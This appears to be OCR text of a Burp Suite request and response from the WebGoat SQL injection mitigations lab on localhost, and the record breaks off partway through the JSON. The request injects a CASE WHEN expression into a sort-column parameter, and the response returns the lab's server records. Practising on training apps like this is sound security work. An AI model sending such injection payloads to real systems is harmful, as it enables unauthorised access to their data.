 Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(case+when(false)+then+ip+else+hostname+end) HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=XkGWpdTh-D8hIasZSg-eAGuvl1KF1Mxqmyia9d7Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 18:32:51 GMT
8
9 [
{
10 "id":"3",
11 "hostname":"webgoat-acc",
12 "ip":"192.168.3.3",
13 "mac":"EF:12:FE:34:AA:CC",
14 "status":"offline",
15 "description":"Acceptance server"
16 },
{
17 "id":"1",
18 "hostname":"webgoat-dev",
19 "ip":"192.168.4.0",
20 "mac":"AA:BB:11:22:CC:DD",
21 "status":"online",
22 "description":"Development server"
23 },
{
24 "id":"4",
25 "hostname":"webgoat-pre-prod",
26 "ip":"192.168.6.4",
27 "mac":"EF:12:FE:34:AA:CC",
28 "status":"offline",
29 "description":"Pre-production server"
30 },
{
31 "id":"2",